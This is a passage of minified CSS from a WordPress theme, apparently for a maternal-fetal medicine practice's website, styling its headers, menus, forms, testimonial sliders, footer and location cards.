.container,section.cta-bar-section .container-small{position:relative}section.cta-bar-section .cta-image{position:absolute;top:0;left:10%;height:100%;z-index:1}section.cta-bar-section .cta-image svg{height:100%}section.cta-bar-section .cta-content{position:relative;z-index:2}section.cta-bar-section .cta-bar-text{color:#fff}section.cta-bar-section .cta-bar-text h3{margin-bottom:0}section.cta-bar-section .btn-wrap{margin-top:0}section.cta-bar-section .cta-bar-btn{min-width:200px;font-size:16px;line-height:19px;color:#5744b9}section.cta-box-section .icon{margin-right:30px}section.cta-box-section svg path{fill:#fff}section.cta-box-section .cta-box{background:#5744b9;border-radius:5px;padding:50px}section.cta-box-section .text{max-width:980px}section.cta-box-section .text strong{font-weight:700;font-size:30px;line-height:24px;letter-spacing:.6px}section.info-box-section .text-wrap{max-width:980px;margin:0 auto;text-align:center}section.info-box-section .info-box-title{margin-bottom:40px}section.info-box-section .info-box-subtitle{margin-bottom:15px}section.info-box-section .btn-wrap{margin:50px 5px 0}section.services-section ul.services{display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:10px}section.cta-info-img-section{position:relative;background:#fafafc}section.cta-info-img-section .container,section.cta-info-img-section .container-small{position:relative;z-index:2}section.cta-info-img-section .cta-info-item{margin-bottom:30px}section.cta-info-img-section img{position:absolute;top:0;right:0;z-index:1;height:100%;width:auto}section.cta-info-img-section .text-btn-container{max-width:580px}section.post-grid-section .title-wrap{max-width:700px;margin:0 auto 50px;text-align:center}section.post-grid-section .posts{display:grid;grid-template-columns:1fr 1fr 1fr;grid-auto-rows:16vw;grid-gap:40px}section.post-grid-section .posts .post{border-radius:5px;padding:30px;position:relative;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}section.post-grid-section .posts .post .post-title{-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;position:relative}section.post-grid-section .posts .post .btn-wrap{-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out;opacity:0;position:absolute;bottom:0;left:30px}section.post-grid-section .posts .post:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}section.post-grid-section .posts .post:hover .post-title{-webkit-transform:translateY(-50px);-ms-transform:translateY(-50px);transform:translateY(-50px)}section.post-grid-section .posts .post:hover .btn-wrap{opacity:1;bottom:30px}section.doctor-testimonial-section .container,section.doctor-testimonial-section .container-small{overflow:hidden}section.doctor-testimonial-section .provider-card{padding:30px 20px;text-align:center;-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4)}section.doctor-testimonial-section .top-info{margin-bottom:35px;border-bottom:1px solid #d8d8d8}section.doctor-testimonial-section .top-info img{margin:auto}section.doctor-testimonial-section .top-info .provider-name{margin:20px 0 10px 0}section.doctor-testimonial-section .top-info .provider-specialty{margin-bottom:35px;color:#5744b9}section.doctor-testimonial-section .bottom-info .btn-wrap{margin:40px 0 40px 0}section.doctor-testimonial-section .testimonial-cards{height:595px;background:#5744b9;border-radius:0 5px 5px 0}section.doctor-testimonial-section .testimonial-card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 60px;height:595px}section.doctor-testimonial-section .testimonial-content img{width:140px}section.doctor-testimonial-section .testimonial-content h4,section.doctor-testimonial-section .testimonial-content h5{color:#fff}section.doctor-testimonial-section .testimonial-content h4{margin:30px 0 40px 0}section.doctor-testimonial-section .owl-item{display:-webkit-box;display:-ms-flexbox;display:flex}section.doctor-testimonial-section .testimonial-navigation .btn-wrap{margin-top:30px}section.doctor-testimonial-section .owl-nav{display:block;position:absolute;bottom:138px;right:63px}section.doctor-testimonial-section .owl-nav button:nth-of-type(1){margin-right:5px}section.blog-list-section .blog-list-title{text-align:center;margin-bottom:36px}section.blog-list-section .blog-list-items{list-style:none}section.blog-list-section .blog-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;border-radius:5px;padding:30px;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}section.blog-list-section .blog-item:hover{-webkit-box-shadow:0 2px 4px 1px rgba(183,179,206,.53);box-shadow:0 2px 4px 1px rgba(183,179,206,.53)}section.blog-list-section .blog-item:nth-of-type(2){margin:0 40px}section.blog-list-section .blog-item .blog-item-content .blog-title{margin-bottom:20px}section.blog-list-section .blog-item .blog-item-content img{margin-bottom:30px}section.blog-list-section .blog-item .read-more{padding-top:25px;border-top:1px solid #d8d8d8;margin-top:20px}section.blog-list-section .blog-item .read-more .read-more-txt{font-family:"proxima-nova",sans-serif;font-size:16px;line-height:20px;letter-spacing:.64px;font-weight:600;color:#05001f;text-transform:uppercase}section.testimonials-slider-section .testimonial-cards{border-radius:5px;padding:60px 30px}section.testimonials-slider-section .testimonial-cards .testimonial-content{max-width:620px;text-align:center;margin:0 auto}section.testimonials-slider-section .testimonial-cards .testimonial-content img{max-width:140px;margin:0 auto 30px}section.testimonials-slider-section .testimonial-cards .testimonial-content h4,section.testimonials-slider-section .testimonial-cards .testimonial-content h5{margin-bottom:30px}section.testimonials-slider-section .testimonial-cards .testimonial-content h5{text-transform:uppercase}section.testimonials-slider-section .testimonial-cards .btn-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}section.testimonials-slider-section .testimonial-cards .owl-nav{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:0 20px;max-width:1290px}section.overlapping-intro{margin-top:-140px;position:relative}section.overlapping-intro .container,section.overlapping-intro .container-small{padding-bottom:10px}section.overlapping-intro .block-wrap{border-radius:5px;-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4);padding:60px 30px;background:#fff}section.overlapping-intro .text-wrap{text-align:center;max-width:720px;margin:0 auto}section.overlapping-intro .text-wrap img{margin:0 auto 30px}section.overlapping-intro .text-wrap h3{max-width:575px;margin:0 auto 20px}section.overlapping-intro .text-wrap .btn-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}section.testimonials-grid-section .testimonials{display:grid;grid-template-columns:1fr 1fr;grid-gap:40px}section.testimonials-grid-section .testimonial img{margin-bottom:20px}section.testimonials-grid-section .testimonial h4{margin-bottom:20px}section.testimonials-grid-section .testimonial h5{text-transform:uppercase}section.testimonials-grid-section .testimonial h5.submission-date{color:#5f5b72;margin-bottom:10px}section.form-section .form-wrap{border-radius:5px;-webkit-box-shadow:0 1px 4px 1px rgba(183,179,206,.4);box-shadow:0 1px 4px 1px rgba(183,179,206,.4);padding:30px 20px;background:#fff}section.form-section .form-wrap h3{color:#2a52d5}section.form-section .form-wrap p{margin-bottom:20px}section.form-section .form-wrap .gform_body label{font-family:"proxima-nova",sans-serif;font-size:13px;line-height:16px;color:#05001f;letter-spacing:.52px;text-transform:uppercase;font-weight:600}section.form-section .form-wrap .gform_body label.gfield_consent_label{text-transform:none;font-weight:400}section.form-section .form-wrap .gform_body .ginput_container_consent{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.form-section .form-wrap .gform_body .ginput_container_consent input{outline:none;-webkit-appearance:none;width:20px;height:20px;padding:0;margin:0 10px 0 0;cursor:pointer;position:relative}section.form-section .form-wrap .gform_body .ginput_container_consent input:before{content:"";position:absolute;top:50%;left:50%;width:15px;height:15px;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background:#2a52d5;border-radius:3px;opacity:0}section.form-section .form-wrap .gform_body .ginput_container_consent input:after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:10px;height:10px;background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/form-check-icon.svg") no-repeat center/contain;opacity:0}section.form-section .form-wrap .gform_body .ginput_container_consent input:checked:before,section.form-section .form-wrap .gform_body .ginput_container_consent input:checked:after{opacity:1}section.form-section .form-wrap .gform_body .ginput_container_select{position:relative}section.form-section .form-wrap .gform_body .ginput_container_select:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/dropdown-arrow.svg") no-repeat center/contain;width:10px;height:22px}section.form-section .form-wrap .gform_body select{-webkit-appearance:none}section.form-section .form-wrap .gform_body input,section.form-section .form-wrap .gform_body textarea,section.form-section .form-wrap .gform_body select{border:2px solid #bcbcbc;border-radius:5px !important;background:#fff;padding:10px !important;font-family:"proxima-nova",sans-serif;font-weight:400;color:#05001f;font-size:16px;-webkit-appearance:none}section.form-section .form-wrap .gform_footer .gform_button{border-radius:40px !important;cursor:pointer;min-width:200px}.gform_body .request-app{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.gform_body .zd-sticky-button{display:none !important}.gform_body h3{font-weight:bold}.gform_body .zd-alert-box{display:none !important}header{position:relative;z-index:2;background-color:#fff;border-bottom:1px solid rgba(95,91,114,.18)}header.container-large{padding-top:28px;padding-bottom:28px;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}header .logo{width:165px;height:65px}header .logo svg path{-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}header .menu-main-menu-container ul li{list-style-type:none;text-decoration:none;display:inline-block;position:relative;text-indent:0}header .menu-main-menu-container ul li:before{content:none}header .menu-main-menu-container ul li.current-menu-item a{color:#000}header .menu-main-menu-container ul li.current-menu-item a.not-active{color:#000}header .menu-main-menu-container ul li.current-menu-item a:before{height:6px}header .menu-main-menu-container ul li.btn a,header .menu-main-menu-container ul section.form-section .form-wrap .gform_footer li.gform_button a,section.form-section .form-wrap .gform_footer header .menu-main-menu-container ul li.gform_button a,header .menu-main-menu-container ul section.contact-section .form .gform_footer li.gform_button a,section.contact-section .form .gform_footer header .menu-main-menu-container ul li.gform_button a{border:1px solid #000;color:#000;width:150px;height:50px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center;-ms-flex-pack:center;z-index:1}header .menu-main-menu-container ul li.btn a.not-active,header .menu-main-menu-container ul section.form-section .form-wrap .gform_footer li.gform_button a.not-active,section.form-section .form-wrap .gform_footer header .menu-main-menu-container ul li.gform_button a.not-active,header .menu-main-menu-container ul section.contact-section .form .gform_footer li.gform_button a.not-active,section.contact-section .form .gform_footer header .menu-main-menu-container ul li.gform_button a.not-active{color:#000}header .menu-main-menu-container ul li.btn a:hover,header .menu-main-menu-container ul section.form-section .form-wrap .gform_footer li.gform_button a:hover,section.form-section .form-wrap .gform_footer header .menu-main-menu-container ul li.gform_button a:hover,header .menu-main-menu-container ul section.contact-section .form .gform_footer li.gform_button a:hover,section.contact-section .form .gform_footer header .menu-main-menu-container ul li.gform_button a:hover{color:#fff}header .menu-main-menu-container ul li a{text-decoration:none;color:#000;font-weight:400;text-transform:uppercase;font-size:12px;line-height:30px;letter-spacing:.1em;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-moz-align-items:center;-ms-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:"proxima-nova",sans-serif}header .menu-main-menu-container ul li a:hover{color:#5744b9}header .header-top{padding:20px 30px}header .header-top .header-cta-item{margin-left:40px}header .header-top .header-icon-text{font-family:"Work Sans",sans-serif;font-size:16px;font-weight:700;line-height:19px;color:#fff}header .header-top .header-icon-text svg{width:25px;margin-right:10px}header .header-top .header-icon-text svg .a:nth-child(2){fill:#ffef4b}header .header-middle{background:#f3f2fc;padding:12px 25px}header .header-middle #menu-secondary-menu-left,header .header-middle #menu-secondary-menu-right{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex}header .header-middle #menu-secondary-menu-left li a,header .header-middle #menu-secondary-menu-right li a{margin:0 15px;font-family:"proxima-nova",sans-serif;font-size:13px;font-weight:600;line-height:16px}header #menu-secondary-menu-right li a:last-of-type{margin-left:6px}header #menu-secondary-menu-right li.u-program a{padding:5px 15px;background:#5744b9;color:#fff;border-radius:20px;font-family:"Work Sans",sans-serif;font-weight:700;font-size:14px}header #menu-secondary-menu-right li.u-program a span{text-transform:uppercase;font-size:10px;font-family:"proxima-nova",sans-serif}header #menu-secondary-menu-right li.u-program a:hover{background:#3d2f81}header .header-bottom{padding:0 25px}header .header-bottom #menu-main-menu li:last-child>a{padding-right:20px}header .header-bottom #menu-main-menu li a{font-family:"proxima-nova",sans-serif;font-size:13px;font-weight:600;line-height:16px;padding:60px 40px 60px 0px}header .header-bottom #menu-main-menu li.about-link,header .header-bottom #menu-main-menu li.services-link,header .header-bottom #menu-main-menu li.high-risk-link{position:relative;margin-right:10px}header .header-bottom #menu-main-menu li.about-link:before,header .header-bottom #menu-main-menu li.services-link:before,header .header-bottom #menu-main-menu li.high-risk-link:before{content:"";position:absolute;top:50%;right:25px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px;height:6px;background:url("https://cdn-ikpphkn.nitrocdn.com/TtWxPwoHtTXgEZwsxscAuKbILEotQHPf/assets/images/source/rev-20530aa/roshmfm.com/wp-content/themes/rosh/images/drop-triangle.svg") no-repeat center/contain}header .header-bottom .portal-btn-wrap{margin:0 10px 0 0}header .header-bottom .portal-btn-wrap a{color:#5744b9;font-family:"Work Sans",sans-serif;font-size:16px;font-weight:700;line-height:19px}header .header-bottom .portal-btn-wrap a svg{margin-left:10px}header .header-bottom .portal-btn-wrap:last-child{margin:0}header.ultrasound-header .header-top .header-icon-text{font-size:21px;line-height:22px}header.ultrasound-header .header-middle{background:#fff;padding:9px 25px}header.ultrasound-header .header-middle a{color:#3c6aff;font-weight:700;font-size:16px;line-height:32px;letter-spacing:.32px;text-transform:uppercase}header.ultrasound-header .header-middle a:hover{color:#0e1b43}.header-wrap.mobile{position:-webkit-sticky;position:sticky;top:0;left:0;width:100%;z-index:9}.header-wrap.mobile header{z-index:15}.header-wrap.mobile header .mobile-header{padding:10px 20px}.header-wrap.mobile header .logo-container svg{max-width:180px;height:auto}.header-wrap.mobile header .cta-buttons .header-cta-item{width:33.333%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:10px 20px;border-right:1px solid rgba(95,91,114,.18)}.header-wrap.mobile header .cta-buttons .header-cta-item:last-of-type{border-right:none}.header-wrap.mobile header .cta-buttons .header-cta-item svg{margin-right:10px;min-width:25px}.header-wrap.mobile header .cta-buttons .header-cta-item svg path{fill:#5744b9}.sub-menu-wrap{position:relative}.nav-sub-menu{display:none;position:absolute;top:0;left:0;z-index:99;background:#fff;width:100%;-webkit-box-shadow:0 0 10px rgba(0,0,0,.2);box-shadow:0 0 10px rgba(0,0,0,.2)}.nav-sub-menu .container-large{padding:60px 30px;max-width:1730px;margin:0 auto}.nav-sub-menu .cta-title{max-width:310px;margin-right:80px;padding-right:80px;border-right:2px solid #d8d8d8}.nav-sub-menu .menu-links{list-style:none;-webkit-column-count:3;column-count:3;-webkit-column-gap:40px;column-gap:40px}.nav-sub-menu .menu-links li{line-height:29px}.nav-sub-menu .menu-links li a{font-size:16px;font-family:"proxima-nova",sans-serif;color:#05001f;font-weight:400;letter-spacing:.64px;border-bottom:0px solid #5744b9}.nav-sub-menu .menu-links li a:hover{color:#5744b9;border-bottom:2px solid #5744b9}.nav-sub-menu.about-sub-menu .menu-links{-webkit-column-count:1;column-count:1}.nav-sub-menu.menu-open{display:block}.header-wrap.mobile header.ultrasound-header .logo-container{padding:10px 20px}.header-wrap.mobile header.ultrasound-header .header-icon-text{width:100%;height:100%;border-right:1px solid #e5e5e5}.header-wrap.mobile header.ultrasound-header .header-icon-text svg{margin-right:10px}.header-wrap.mobile header.ultrasound-header .header-icon-text svg path{fill:#2a52d5}.hamburger{width:25px;height:25px;position:relative;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;z-index:99}.hamburger span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:5px;opacity:1;left:0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}.hamburger span:nth-child(1){top:0}.hamburger span:nth-child(2),.hamburger span:nth-child(3){top:7px}.hamburger span:nth-child(4){top:14px}.hamburger.open span{background:#000}.hamburger.open span:nth-child(1){top:7px;width:0%;left:50%}.hamburger.open span:nth-child(2){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.hamburger.open span:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hamburger.open span:nth-child(4){top:7px;width:0%;left:50%}.nav-menu{position:fixed;top:0;right:0;height:100%;width:0;max-width:520px;background:#fafafc;z-index:98;overflow:hidden;-webkit-transition:.6s all ease-in-out;-o-transition:.6s all ease-in-out;transition:.6s all ease-in-out;-webkit-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}.nav-menu .container,.nav-menu .container-small{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;height:100%}.nav-menu .container .menu-mobile-menu-container ul,.nav-menu .container-small .menu-mobile-menu-container ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.nav-menu .container .menu-mobile-menu-container ul li,.nav-menu .container-small .menu-mobile-menu-container ul li{list-style:none;padding:10px 0;opacity:0;position:relative;text-align:left;left:30px;-webkit-transition:.8s all ease-in-out;-o-transition:.8s all ease-in-out;transition:.8s all ease-in-out;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;padding-left:30px}.nav-menu .container .menu-mobile-menu-container ul li a,.nav-menu .container-small .menu-mobile-menu-container ul li a{font-family:"proxima-nova",sans-serif;font-size:20px;color:#000;padding:0}.nav-menu .container .menu-mobile-menu-container ul li a:before,.nav-menu .container-small .menu-mobile-menu-container ul li a:before{height:0}.nav-menu .container .menu-mobile-menu-container ul li a:hover,.nav-menu .container-small .menu-mobile-menu-container ul li a:hover{opacity:.5}.nav-menu .container .menu-mobile-menu-container ul li .mobile-toggle,.nav-menu .container-small .menu-mobile-menu-container ul li .mobile-toggle{position:absolute;left:0;top:15px;width:15px;height:15px}.nav-menu .container .menu-mobile-menu-container ul li .mobile-toggle span,.nav-menu .container-small .menu-mobile-menu-container ul li .mobile-toggle span{position:absolute;width:100%;height:1px;top:50%;left:0;background:#000;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.nav-menu .container .menu-mobile-menu-container ul li .mobile-toggle span:last-of-type,.nav-menu .container-small .menu-mobile-menu-container ul li .mobile-toggle span:last-of-type{-webkit-transform:translateY(-50%) rotate(90deg);-ms-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.nav-menu .container .menu-mobile-menu-container ul li .mobile-toggle.open span:last-of-type,.nav-menu .container-small .menu-mobile-menu-container ul li .mobile-toggle.open span:last-of-type{-webkit-transform:translateY(-50%) rotate(0deg);-ms-transform:translateY(-50%) rotate(0deg);transform:translateY(-50%) rotate(0deg)}.nav-menu .container .menu-mobile-menu-container ul li.menu-item-has-children ul.sub-menu,.nav-menu .container-small .menu-mobile-menu-container ul li.menu-item-has-children ul.sub-menu{display:none}.nav-menu .container .menu-mobile-menu-container ul li.menu-item-has-children ul.sub-menu li,.nav-menu .container-small .menu-mobile-menu-container ul li.menu-item-has-children ul.sub-menu li{padding:4px 0}.nav-menu .container .menu-mobile-menu-container ul li.menu-item-has-children ul.sub-menu li a,.nav-menu .container-small .menu-mobile-menu-container ul li.menu-item-has-children ul.sub-menu li a{font-size:14px}.nav-menu.open{width:100%;overflow:visible;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.nav-menu.open .container .menu-mobile-menu-container ul li,.nav-menu.open .container-small .menu-mobile-menu-container ul li{opacity:1;left:0;-webkit-transition:.8s all ease-in-out;-o-transition:.8s all ease-in-out;transition:.8s all ease-in-out}.nav-menu.open .container .menu-mobile-menu-container ul li:first-of-type,.nav-menu.open .container-small .menu-mobile-menu-container ul li:first-of-type{-webkit-transition-delay:.2s;-o-transition-delay:.2s;transition-delay:.2s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(2),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(2){-webkit-transition-delay:.4s;-o-transition-delay:.4s;transition-delay:.4s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(3),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(3){-webkit-transition-delay:.6s;-o-transition-delay:.6s;transition-delay:.6s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(4),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(4){-webkit-transition-delay:.8s;-o-transition-delay:.8s;transition-delay:.8s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(5),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(5){-webkit-transition-delay:1s;-o-transition-delay:1s;transition-delay:1s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(6),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(6){-webkit-transition-delay:1.2s;-o-transition-delay:1.2s;transition-delay:1.2s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(7),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(7){-webkit-transition-delay:1.4s;-o-transition-delay:1.4s;transition-delay:1.4s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(8),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(8){-webkit-transition-delay:1.6s;-o-transition-delay:1.6s;transition-delay:1.6s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(9),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(9){-webkit-transition-delay:1.8s;-o-transition-delay:1.8s;transition-delay:1.8s}.nav-menu.open .container .menu-mobile-menu-container ul li:nth-of-type(10),.nav-menu.open .container-small .menu-mobile-menu-container ul li:nth-of-type(10){-webkit-transition-delay:2s;-o-transition-delay:2s;transition-delay:2s}.book-online-btn{cursor:pointer}#book-online-menu-wrap{position:fixed;height:100vh;width:400px;top:0;right:-500px;z-index:100;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#5744b9;-webkit-box-shadow:-5px 0px 10px rgba(0,0,0,.35);box-shadow:-5px 0px 10px rgba(0,0,0,.35);-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#book-online-menu-wrap.open{right:0}#book-online-menu-wrap .book-online-close{width:25px;height:25px;position:absolute;top:30px;right:20px;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;z-index:99}#book-online-menu-wrap .book-online-close span{display:block;position:absolute;height:2px;width:100%;background:#fff;border-radius:5px;opacity:1;left:0;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:.25s ease-in-out}#book-online-menu-wrap .book-online-close span:nth-child(1){top:7px;width:0%;left:50%}#book-online-menu-wrap .book-online-close span:nth-child(2){-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}#book-online-menu-wrap .book-online-close span:nth-child(3){-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}#book-online-menu-wrap .book-online-close span:nth-child(4){top:7px;width:0%;left:50%}#book-online-menu-wrap .providers-container{padding:20px}#book-online-menu-wrap .providers-container p{font-size:18px;margin-bottom:10px}#book-online-menu-wrap .providers-container ul.provider-list{list-style-type:none;padding:0;margin:0}#book-online-menu-wrap .providers-container ul.provider-list li{padding:10px 0 !important}#book-online-menu-wrap .providers-container ul.provider-list li:before{content:none !important}#book-online-menu-wrap .providers-container ul.provider-list li .provider-item{font-size:16px;font-weight:500;position:relative;line-height:1em}#book-online-menu-wrap .providers-container ul.provider-list li .provider-item:before{content:"";position:absolute;left:0;bottom:-10px;height:2px;width:0;background-color:#fff;-webkit-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#book-online-menu-wrap .providers-container ul.provider-list li .provider-item:hover:before{width:100%}@media only screen and (max-width: 1280px){header .header-bottom .portal-btn-wrap{padding:0}header .header-bottom #menu-main-menu li a{padding:60px 20px 60px 0px}header .header-bottom #menu-main-menu li.services-link:before,header .header-bottom #menu-main-menu li.high-risk-link:before{right:5px}}@media only screen and (max-width: 1170px){header .header-bottom #menu-main-menu li a{padding:60px 12px 60px 0px}header .header-bottom #menu-main-menu li.services-link:before,header .header-bottom #menu-main-menu li.high-risk-link:before{right:-3px}}footer{background-color:#1d1838;width:100%;overflow:hidden;-ms-flex-item-align:end;align-self:flex-end}footer a{color:#fff;font-family:"proxima-nova",sans-serif;font-weight:300}footer ul{list-style:none}footer #menu-footer-menu{display:-webkit-box;display:-ms-flexbox;display:flex}footer #menu-footer-menu .menu-item{margin-bottom:20px}footer #menu-footer-menu>li>a{font-weight:700;margin-bottom:20px;display:-webkit-box;display:-ms-flexbox;display:flex}footer #menu-footer-menu li:first-child{margin-right:55px}footer #menu-footer-menu li:nth-child(2){margin-right:55px}footer .footer-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-moz-justify-content:space-between;-ms-justify-content:space-between;-webkit-box-pack:justify;justify-content:space-between;-ms-flex-pack:space-between;margin-top:40px;border-top:solid rgba(255,255,255,.36) 1px;padding-top:40px}footer .footer-bottom .copyright{color:#fff}footer .footer-bottom .social{display:-webkit-box;display:-ms-flexbox;display:flex}footer .footer-bottom .social a{margin-left:20px}footer.ultrasound-footer{background:#0e1b43}footer.ultrasound-footer .footer-right .btn-wrap{margin-top:0}section.location-footer .container,section.location-footer .container-small{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}section.location-footer .location-footer-title{color:#fff;text-align:center;margin-bottom:40px}section.location-footer .location-cards{max-width:1200px;display:grid;grid-template-columns:1fr 1fr 1fr;grid-gap:42px}section.location-footer .location-cards .location-card{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background:#fff;padding:30px;border-radius:5px;-webkit-box-shadow:0 0 4px 0 rgba(183,179,206,.53);box-shadow:0 0 4px 0 rgba(183,179,206,.53)}section.location-footer .location-cards .location-card svg{min-width:30px;width:30px}section.location-footer .location-cards .location-card .view-map-btn svg{margin-left:20px}section.location-footer .location-cards .location-card .location-info-item svg{margin-right:20px}section.location-footer .location-cards .location-card .location-card-btns{border-top:1px solid #d8d8d8;margin-top:20px}body.page-template-template-home section.services-section .container,body.page-template-template-home section.services-section .container-small{padding-top:0}section.covid-banner-section .container,section.covid-banner-section .container-small{padding-top:0}section.covid-banner-section .banner-image img{margin-bottom:40px}section.covid-banner-section .banner-content{padding:70px 40px;border-radius:5px}section.covid-banner-section .banner-content h2,section.covid-banner-section .banner-content h4{margin-bottom:25px}section.covid-banner-section .banner-content p{color:#fff;margin-bottom:30px}section.covid-banner-section .banner-content p:last-of-type{margin-bottom:0}.video-box-section .full iframe{width:100%;height:400px}section.about-hero-section{height:360px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}section.about-hero-section h1{color:#fff;text-align:center;font-size:65px;line-height:65px}section.about-hero-section.ultrasound{height:520px;position:relative}section.about-hero-section.ultrasound:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:transparent -webkit-gradient(linear,left top,left 